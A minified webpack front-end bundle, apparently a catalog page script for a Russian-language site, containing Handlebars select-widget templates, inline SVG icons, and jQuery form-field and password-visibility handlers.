i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},l=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?l(e,"classNames"):e)?l(i,"item"):i,e))+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?l(e,"data"):e)?l(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?l(e,"data"):e)?l(i,"value"):i,e))+'"\n'+(null!=(i=l(n,"if").call(u,null!=e?l(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=l(n,"unless").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=l(n,"if").call(u,null!=e?l(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},uzop:function(t,e,n){},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAK2:function(t,e,n){},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(f,e);var n,r,o,u=s(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=m,b="field",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},w2gq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_hair",use:"icon-category_hair-usage",viewBox:"0 0 20 21",content:'<symbol viewBox="0 0 20 21" id="icon-category_hair">\n  <path id="icon-category_hair_hair" class="cls-1" d="M2781.4,2208.9c-0.82-.79-1-2.85-1-3.57v-7.38a8.158,8.158,0,0,0-16.31,0v7.38a5.487,5.487,0,0,1-1.58,3.57,1.219,1.219,0,0,0-.47,1.16,0.817,0.817,0,0,0,.73.52,5.3,5.3,0,0,0,3.18-1.15c-0.03.09-.05,0.18-0.08,0.26a0.548,0.548,0,0,0,.14.58c0.04,0.04,1,.94,2.54-0.54a2.969,2.969,0,0,1,.2.77,0.577,0.577,0,0,0,.43.48,0.6,0.6,0,0,0,.62-0.2,9.9,9.9,0,0,0,1.83-4.36,6.057,6.057,0,0,0,.62.04,4.651,4.651,0,0,0,.66-0.05c0.68,3.81,2.44,4.5,2.65,4.56a0.566,0.566,0,0,0,.18.03,0.542,0.542,0,0,0,.3-0.08,0.558,0.558,0,0,0,.27-0.38,7.114,7.114,0,0,1,.7-2.06,5.992,5.992,0,0,0,4.24,2.22,0.81,0.81,0,0,0,.71-0.52A1.312,1.312,0,0,0,2781.4,2208.9Zm-13.79-9.86a7.892,7.892,0,0,0,3.21-1.19,6.953,6.953,0,0,0,2.1-1.94,9.264,9.264,0,0,0,3.97,2.99c-0.09,1.44-.68,6.43-4.64,6.43C2768.35,2205.33,2767.71,2200.64,2767.61,2199.04Zm10.36,8.81a1.119,1.119,0,0,0-1.14-.59c-0.72.15-1.17,1.14-1.46,2.18a6.555,6.555,0,0,1-1.32-3.3c3.13-1.15,4.02-5.28,4.02-7.62a0.567,0.567,0,0,0-.4-0.54c-0.03-.01-3.25-1.08-4.3-3.65a0.587,0.587,0,0,0-.67-0.34,0.563,0.563,0,0,0-.45.59c0,0.01-.06,1.02-2.07,2.33a6.545,6.545,0,0,1-3.18,1.04,0.572,0.572,0,0,0-.58.57c0,2.35.9,6.5,4.06,7.64a7.148,7.148,0,0,1-.97,2.92,1.149,1.149,0,0,0-.6-0.53,1.092,1.092,0,0,0-1.15.35,3,3,0,0,1-.55.43c0.52-1.71.31-1.97-.06-2.15a1.048,1.048,0,0,0-1.21.67,4.658,4.658,0,0,1-2.24,1.47,6.649,6.649,0,0,0,1.56-3.99v-7.38a6.992,6.992,0,0,1,13.98,0v7.38a7.8,7.8,0,0,0,1.07,4.08A5.18,5.18,0,0,1,2777.97,2207.85Z" transform="translate(-2762 -2190)" />\n</symbol>'});a.a.add(c)},wIL0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-face_lg",use:"icon-face_lg-usage",viewBox:"0 0 34 34",content:'<symbol viewBox="0 0 34 34" id="icon-face_lg">\n  <path id="icon-face_lg_face" class="cls-1" d="M1747,1823a17,17,0,1,1,17-17A17.024,17.024,0,0,1,1747,1823Zm0-32a15,15,0,1,0,15,15A15.018,15.018,0,0,0,1747,1791Zm8.5,17a2.5,2.5,0,0,1-2.31-3.45,0.971,0.971,0,0,0,.81.45,1,1,0,0,0,1-1,0.971,0.971,0,0,0-.45-0.81A2.5,2.5,0,1,1,1755.5,1808Zm-8.5,6c-4,0-4-4-4-4h8S1751,1814,1747,1814Zm-8.5-6a2.5,2.5,0,0,1-2.31-3.45,0.971,0.971,0,0,0,.81.45,1,1,0,0,0,1-1,0.971,0.971,0,0,0-.45-0.81A2.5,2.5,0,1,1,1738.5,1808Z" transform="translate(-1730 -1789)" />\n</symbol>'});a.a.add(c)},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},yePV:function(t,e,n){t.exports=n.p+"976fd3bd4a53ebb9bfbcc9d779fa3191.jpg"},ynud:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("vAK2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="articles-list",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},zlK1:function(t,e,n){}},[["2f9R",80,0,2,4,5]]]);
//# sourceMappingURL=catalog.80a2.js.map